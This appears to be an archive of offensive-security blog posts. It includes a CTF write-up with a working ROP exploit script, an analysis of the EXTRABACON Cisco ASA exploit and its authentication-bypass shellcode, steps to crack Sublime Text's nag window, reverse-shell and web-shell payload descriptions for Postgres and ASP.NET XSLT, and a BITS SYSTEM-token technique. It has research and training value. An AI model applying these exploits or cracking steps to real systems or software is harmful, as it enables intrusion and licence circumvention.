We get a pwnable x86 ELF Linux binary with non-executable stack. There's also details for a server to ncat to to exploit it.
The program contains about 10 functions that are relatively straightforward about what they do just going off the strings. Exploring the program, there is a blatant address leak when there is an attempt to create more than 5 total users in the system.
This %p is given to puts(). It dereferences to a pointer address that is the start of an array of structs which hold IRS tax return data. Here is the initialization code for Trump's struct:
Note that Trump's password is "not_the_flag" here, but on the server it will be the flag.
Preceding Trump's struct construction is a call to malloc() with 108 bytes, and throughout the program we only see 4 distinct fields. So the completed struct most likely is:
In a function which I named edit_tax_return(), there is a call to gets(). This is a highly vulnerable C function that writes to a buffer from stdin with no constraints on length, and thus should probably never be used.
The exploitation process can be pretty simple if you take advantage of other functions present in the binary.
Create enough users to leak the user array pointer
Overflow the gets() in edit_tax_return() with a ROP chain
ROP #1 calls view_tax_return() with the leaked pointer and index 0 (a.k.a. Trump)
ROP #2 cleanly returns back to the start of main()
#!/usr/bin/env python2
from pwn import *

#r = remote("irs.pwn.republican", 4127)
r = process('./irs.4ded.3360.elf')

r.send("1\n"*21)                # create a bunch of fake users
r.recvuntil("0x")               # get the leaked %p address

database_addr = int(r.recvline().strip(), 16)
log.success("Got leaked address %08x" % database_addr)

r.send("3\n"+"1\n"*4)           # edit a known user record

overflow = "A"*25
overflow += p32(0x0804892C)     # print_tax_return(pDB, i)
overflow += p32(0x08048a39)     # main(void), safe return
overflow += p32(database_addr)  # pDB
overflow += p32(0x00000000)     # i

r.send(overflow + "\n")         # 08048911    call    gets

r.recvuntil("Password: ")       # print_tax_return() Trump password

flag = r.recvline().split(" ")[0]
log.success(flag)
Sometimes you see a possible Cross-Site Request Forgery (CSRF) attack against JSON endpoints, where data is a JSON blob instead of x-www-form-urlencoded data.
Update Sept. 24: auxiliary/admin/cisco/cisco_asa_extrabacon is now in the Metasploit master repo. There is support for the original ExtraBacon leak and ~20 other newer versions.
Update Sept. 22: Check this GitHub repo for ExtraBacon 2.0, improved Python code, a Lina offset finder script, support for a few more 9.x versions, and a Metasploit module.
On August 13, 2016 a mysterious Twitter account (@shadowbrokerss) appeared, tweeting a PasteBin link to numerous news organizations. The link described the process for an auction to unlock an encrypted file that claimed to contain hacking tools belonging to the Equation Group. Dubbed last year by Kaspersky Lab, Equation Group are sophisticated malware authors believed to be part of the Office of Tailored Access Operations (TAO), a cyber-warfare intelligence-gathering unit of the National Security Agency (NSA). As a show of good faith, a second encrypted file and corresponding password were released, with tools containing numerous exploits and even zero-day vulnerabilities.
One of the zero-day vulnerabilities released was a remote code execution in the Cisco Adaptive Security Appliance (ASA) device. The Equation Group's exploit for this was named EXTRABACON. Cisco ASAs are commonly used as the primary firewall for many organizations, so the EXTRABACON exploit release raised many eyebrows.
At RiskSense we had spare ASAs lying around in our red team lab, and my colleague Zachary Harding was extremely interested in exploiting this vulnerability. I told him if he got the ASAs properly configured for remote debugging I would help in the exploitation process. Of course, the fact that there are virtually no exploit mitigations (i.e. ASLR, stack canaries, et al) on Cisco ASAs may have weighed in on my willingness to help. He configured two ASAs, one containing version 8.4(3) (which had EXTRABACON exploit code), and version 9.2(3) which we would target to write new code.
This blog post will explain the methodology for the following submissions to exploit-db.com:
There is detailed information about how to support other versions of Cisco ASA for the exploit. Only a few versions of 8.x were in the exploit code, however the vulnerability affected all versions of ASA, including all of 8.x and 9.x. This post also contains information about how we were able to decrease the Equation Group shellcode from 2 stages containing over 200+ bytes to 1 stage of 69 bytes.
Understanding the Exploit
Before we can begin porting the exploit to a new version, or improving the shellcode, we first need to know how the exploit works.
This remote exploit is your standard stack buffer overflow, caused by sending a crafted SNMP packet to the ASA. From the internal network, it's pretty much a guarantee with the default configuration. We were also able to confirm the attack can originate from the external network in some setups.
Hijacking Execution
The first step in exploiting a 32-bit x86 buffer overflow is to control the EIP (instruction pointer) register. In x86, a function CALL pushes the current EIP location to the stack, and a RET pops that value and jumps to it. Since we overflow the stack, we can change the return address to any location we want.
In the shellcode_asa843.py file, the first interesting thing to see is:
This is an offset in 8.4(3) to 0x09a026c8. As this was a classic stack buffer overflow exploit, my gut told me this was where we would overwrite the RET address, and that there would be a JMP ESP (jump to stack pointer) here. Sometimes your gut is right:
The vulnerable file is called "lina". And it's an ELF file; who needs IDA when you can use objdump?
Stage 1: "Finder"
The Equation Group shellcode is actually 3 stages. After we JMP ESP, we find our EIP in the "finder" shellcode.
Ignoring successmsg_snmp (as the script --help text says DO NOT USE), the following shellcode is built:
It seems like a lot is going on here, but it's pretty simple.
A "safe" return address is XORed by 0xa5a5a5a5
unnecessary, yet this type of XOR is everywhere. The shellcode can contain null bytes so we don't need a mask
Registers smashed by the stack overflow are fixed, including the frame base pointer (EBP)
The fixed registers are saved (PUSHA = push all)
A pointer to the third stage "payload" (to be discussed soon) is found on the stack
This offset gave us trouble. Luckily our improved shellcode doesn't need it!
Payload is called, and returns
The saved registers are restored (POPA = pop all)
The shellcode returns execution to the "safe" location, as if nothing happened
I'm guessing the safe return address is where the buffer overflow would have returned if not exploited, but we haven't actually investigated the root cause of the vulnerability, just how the exploit works. This is probably the most elusive offset we will need to find, and IDA does not recognize this part of the code section as part of a function.
If we follow the function that is called before our safe return, we can see why there are quite a few registers that need to be cleaned up.
These registers also get smashed by our overflow. If we don't fix the register values, the program will crash. Luckily the cleanup shellcode can be pretty static, with only the EBP register changing a little bit based on how much stack space is used.
Stage 3: "Payload"
The third stage is where the magic finally happens. Normally shellcode, as it is aptly named, spawns a shell. But the Equation Group has another trick up its sleeve. Instead, we patch two functions, which we called "pmcheck()" and "admauth()", to always return true. With these two functions patched, we can log onto the ASA admin account without knowing the correct password.
Note: this is for payload "pass-disable". There's a second payload, "pass-enable", which re-patches the bytes. So after you log in as admin, you can run a second exploit to clean up your tracks.
For this stage, there is payload_PMCHECK_DISABLE_byte and payload_AAAADMINAUTH_DISABLE_byte. These two shellcodes perform the same overall function, just for different offsets, with a lot of code reuse.
Here is the Equation Group PMCHECK_DISABLE shellcode:
There's some shellcode trickery going on, but here are the steps being taken:
First, the syscall to mprotect() marks a page of memory as read/write/exec, so we can patch the code
Next, we jump forward to right before the end of the shellcode
The last 3 lines of the shellcode contain the code to "always return true"
The call instruction puts the current address (where patch code is) on the stack
The patch code address is pop'd into esi and we jump backwards
rep movs copies 4 bytes (ecx) from esi (source index) to edi (destination index), then we jump to the admauth() patch
In this case, PMCHECK_BYTES will be "always return true".
xor eax, eax   ; set eax to 0  -- 31 c0
inc eax        ; increment eax -- 40
ret            ; return        -- c3
Yes, my friends who are fluent in shellcode, the assembly is extremely verbose just to write 4 bytes to a memory location. Here is how we summarized everything from loc_00000025 to the end in the improved shellcode:
mov dword [PMCHECK_OFFSET], PMCHECK_BYTES
In the inverse operation, pass-enable, we will simply patch the bytes to their original values.
Finding Offsets
So now that we've reverse engineered the shellcode, we know what offsets we need to patch to port the exploit to a new Cisco ASA version:
The RET smash, which should be JMP ESP (ff e4) bytes
The "safe" return address, to continue execution after our shellcode runs
The address of pmcheck()
The address of admauth()
RET Smash
We can set the RET smash address to anywhere JMP ESP (ff e4) opcodes appear in an executable section of the binary. There is no shortage of the actual instruction in 9.2(3).
Any of these will do, so we just picked a random one.
Safe Return Address
This is the location to safely return execution to after the shellcode runs. As mentioned, this part of the code isn't actually recognized as a function by IDA, and also the same trick we'll use for the Authentication Functions (searching the assembly with ROPgadget) doesn't work here.
The offset in 8.4(3) is 0xad457e33 ^ 0xa5a5a5a5 = 0x8e0db96
This contains a very unique signature of common bytes we can grep for in 9.2(3).
Our safe return address offset is at 0x9277386.
Authentication Functions
Finding the offsets for pmcheck() and admauth() is pretty simple. The offsets in 8.4(3) are not XORed by 0xa5a5a5a5, but the page alignment for sys_mprotect() is.
We'll dump the pmcheck() function from 8.4(3).
We have the bytes of the function, so we can use the Python ROPGadget tool from Jonathan Salwan to search for those bytes in 9.2(3).
It's a pretty straightforward process, which can be repeated for admauth() offsets. Note that during this process, we get the unpatch bytes needed for the pass-enable shellcode.
Finding the page alignment boundaries for these offsets (for use in sys_mprotect()) is easy as well, just floor to the nearest 0x1000.
Improving the Shellcode
We were able to combine the Equation Group stages "preamble" and "payload" into a single stage by rewriting the shellcode. Here is a list of ways we shortened the exploit code:
Removed all XOR 0xa5a5a5a5 operations, as null bytes are allowed
Reused code for the two sys_mprotect() calls
Used a single mov operation instead of jmp/call/pop/rep movs to patch the code
General shellcode size optimization tricks (performing the same tasks with ops that use less bytes)
The lackadaisical approach to the shellcode, as well as the Python code, came as a bit of surprise as the Equation Group is probably the most elite APT on the planet. There's a lot of cleverness in the code though, and whoever originally wrote it obviously had to be competent. To me, it appears the shellcode is kind of an off-the-shelf solution to solving generic problems, instead of being custom tailored for the exploit.
By changing the shellcode, we gained one enormous benefit. We no longer have to find the stack offset that contains a pointer to the third stage. This step gave us so much trouble that we started experimenting with using an egg hunter. We know that the stack offset to the third stage was a bottleneck for SilentSignal as well (Bake Your Own EXTRABACON). But once we understood the overall operation of all stages, we were happy to just reduce the bytes and keep everything in the one stage. Not having to find the third stage offset makes porting the exploit very simple.
Future Work
The Equation Group appeared to have generated their shellcode. We have written a Python script that will auto-port the code to different versions. We find offsets using similar heuristics to what ROPGadget offers. Of course, you can't trust a tool 100% (in fact, some of the Equation Group shellcode crashes certain versions). So we are testing each version.
We're also porting the Python code to Ruby, so the exploit will be part of Metasploit. Our Metasploit module will contain the new shellcode for all Shadow Broker versions, as well as offsets for numerous versions not part of the original release, so keep an eye out for it.
I contemplated releasing this blog post earlier, and now that everyone has moved on from Sublime Text to Atom there's really no reason not to push it out. This is posted purely for educational purposes.
Everyone who has used the free version of Sublime Text knows that when you go to save a file, it will randomly show a popup asking you to buy the software. This is known as a "nag window".
The first time I saw it, I knew it had to be cracked. Just pop open the sublime_text.exe file in IDA Pro and search for the string.
We find a match, and IDA tells us where it is cross referenced.
We open the function that uses these .rdata bytes and see that it checks some globals, and performs a call to rand(). If any of the checks fail it will display the popup. The function itself is only about 20 lines of pretty basic assembly but we decompile it anyway because the screenshot is cooler that way.
We open the hex view to see what the hex code for the start of the function looks like.
Next we open sublime_text.exe in Hex Workshop and search for the hex string that matches the assembly.
Finally, we patch the beginning of the function with the assembly opcode c3, which will cause the function to immediately return.
After saving, there will be no more nag window. As an exercise to the reader, try to make Sublime think you have a registered copy.
On Linux systems, you can include system() from the standard C library to easily shell a Postgres server. The mechanism for Windows is a bit more complicated.
I have created a Postgres extension (Windows DLL) that you can load which contains a reverse shell. You will need file write permissions (i.e. postgres user). If the PostgreSQL port (5432) is open, try logging on as postgres with no password. The payload is in DllMain and will run even if the extension is not properly loaded. You can upgrade to meterpreter or other payloads from here.
For whatever reason, Microsoft decided XML needed to be Turing complete. They created an XSL schema which allows for C# code execution in order to fill in the value of an XML element.
If an ASP.NET web application parses XML, it may be susceptible to this attack. If vulnerable, an attacker gains remote code execution on the web server. Crazy right? It is similar in exploitation as traditional XML Entity Expansion (XXE) attacks. Gaining direct code execution with traditional XXE requires extremely rare edge cases where certain protocols are supported by the server. This is more straight forward: supply whatever C# you want to run.
The payload in this example XML document downloads a web shell into the IIS web root. Of course, you can craft a more sophisticated payload, or perhaps just download and run some malware (such as msfvenom/meterpreter). In many cases of a successful exploitation, and depending on the application code, the application may echo out the final string "Exploit Success" in the HTTP response.
Note: I've never gotten the "using" directive to work correctly, but have found the fully qualified namespaces of the classes (e.g. System.Net.WebClient) works fine.
This is kind of a hidden gem, it was hard to find good information about this.
Thanks to Martin Bajanik for finding this information: this attack is possible when XsltSettings.EnableScript is set to true, but it is false by default.
I was attempting to reduce the number of records in the Import Address Table of an executable, which of course meant a replacement for LoadLibrary() and GetProcAddress() were needed. I couldn't find a version online that worked for x86, x64, and ARM; so I ended up writing one. Even being mostly familiar with the PE format and Windows internals in general, there were a few caveats that led to an annoying debug session (such as forward exports).
Here is a working replacement for the two APIs. You can even define the PE header and PEB structs in your own header and lose the requirement for the default Windows headers. I also recommend a crypter for the strings you pass to these functions.
Note: This will internally rely on Kernel32.dll being loaded, and will calculate the real location of LoadLibrary() dynamically. New DLLs will be mapped in with the real API call, this does not code does not do manual mapping or calling of DllMain. I recommend using it to get the real addresses of LoadLibrary() and GetProcAddress() and then doing all calls through the real APIs.
The Background Intelligent Transfer Service (BITS) is a
Windows system service that facilitates file transfers between clients
and servers, and serves as a backbone component for Windows Update. The
service comes pre-installed on all modern versions of Windows, and is
available in versions as early as Windows 2000 with service pack updates. There are ways for a non-Administrator
user to manipulate the service into providing an Identification Token with the LUID of 999 (0x3e7), or the NT AUTHORITY\SYSTEM (Local System) root-equivalent user.
BITS Manipulation is a pre-stage to modern privilege escalation attacks.
BITS Manipulation is not a full exploit per se, but rather a pre-stage to local (and possibly remote) privilege escalation with a crafted executable. Identification Tokens can only lead to arbitrary code execution in the prescence of secondary Improper Access Control (CWE-284) vulnerabilities. Google's Project Zero has proved a number of full exploits using the technique. There are currently no known plans for Microsoft to fix this. Details for performing it and why it works remain exceptionally scarce.
Windows Tokens
Every user-mode thread on Windows executes with a Token, which is used as its security identifier by the kernel in order to determine access rights during system calls. When a user starts a process, the Primary Token for that process becomes one which represents the access rights of that user. Individual threads within the process are allowed to change their security context from the Primary Token through the use of Impersonation Tokens, which come in different privilege levels and can allow code execution in the context of a different user.
Impersonation tokens are used throughout Windows in order to delegate responsibilities between users and the OS default users such as Local System, Local Service, and Network Service. For instance, a server process running as Network Service can impersonate a client user and perform actions on that user's behalf. It is extremely common and not suspicious behavior for a process to have multiple tokens open at any given time.

Token Impersonation Levels
A normal user obtaining an Identification Token as Local System is not necessarily an exploit in and of itself (some would argue, but at least not in the eyes of Microsoft). To understand why, a review of Token Impersonation Levels is required.
BITS Manipulation and similar techniques only provide a SecurityIdentification Token for SYSTEM. This is useful for a number of tasks, but it still does not allow arbitrary code execution in the context of that user. Ordinarily, in order to achieve code execution as SYSTEM, the Token would need to be an Impersonation Token with the SecurityImpersonation or SecurityDelegation privilege.
Identification-Only Exploitation
There are a number of vulnerabilities in Windows where the Impersonation Level is not properly validated, such as in MS15-001, MS15-015, and MS15-050. These vulnerabilities failed to check if the Token Impersonation Level was sufficiently privileged before allowing arbitrary code execution in the context of the user.

Here is a (simplified) reverse engineering of services.exe prior to the MS15-050 patch:
Before MS15-050 Patch: The calling thread's Token is checked to see if it is run as SYSTEM, or LUID 999.

With the background information above, the bug is easy to spot. Here is the same code after the patch:
After MS15-050 Patch: The Impersonation Level is now correctly verified before the SYSTEM check.
It should now be apparent why a normal user attempting to escalate privileges would want a SYSTEM Token, even if it is only of the SecurityIdentification privilege. There are countless token access control vulnerabilities already discovered, and more likely to be found.
BITS Manipulation Methodology

BITS, by default, is an automatically started Windows service which logs on as Local System. While the service is primarily used for uploading and downloading files between machines, it is also possible to create a BITS server which services the local machine context. When a download is queued, the BITS service connects to the server as the SYSTEM user.
Forcing a BITS download to an attacker-controlled BITS server allows capture of a SYSTEM token.
Here is the general methodology, which can be performed as a non-Administrator user on the machine:
Create a BITS server with a local context.
Launch a BITS download job, causing SYSTEM to start a client to the local BITS server.
Capture SYSTEM's token when it interacts with the server.
BITS Manipulation Implementation
BITS is served on top of Microsoft's Component Object Model (COM). COM is a topic of extensive study, but it is essentially a language-neutral object-oriented binary-interface which is an arguable precursor to .NET. Remnants of COM objects are found in various areas throughout the system, including inter-process (and inter-network) communications with network and local services. BITS Manipulation is fairly straightforward to implement for a software engineer familiar with the aforementioned methodology, BITS documentation, and experience using COM.
There is an already-written implementation that is available in Metasploit under exploit/windows/local/ntapphelpcachecontrol (MS15-001). The C++ source code offers a simple drop-in implementation for future proof-of-concepts, uncredited but likely written by James Forshaw of Google's Project Zero.
Scenario: You are at a client site, and want to be able to securely check on pentest scans from your hotel room.
There are three computers in this setup, which takes about 5 minutes.
The laptop on the client network (the VNC server)
The laptop you want to connect to the remote desktop with (the VNC client)
A flagpole server (Internet-facing SSH server)
Localhost port forwards managed by the Flagpole server sets up a secure tunnel between the machines.
No new ports will be externally exposed on any of the machines, and all network traffic will be encrypted through SSH. This method is preferable to other remote desktop solutions such as TeamViewer, where essentially the Flagpole server is controlled by a third party. For extra security, you can run your Flagpole SSH daemon on a high port and enforce certificate-based authentication.
This guide is for Linux, but the general methodology is probably possible on Windows using TigerVNC and PuTTY.
Step 1: Bind VNC Server to the Flagpole
On the VNC server machine (scanner laptop), issue the following commands:
Replace XXXXX with an unused port on Flagpole. Note that it is also possible to set a password for the x11vnc server. x11vnc defaults to port 5900, but can be changed with i.e. x11vnc -rfbport ###. This port is now forwarded by the port you assigned on the Flagpole.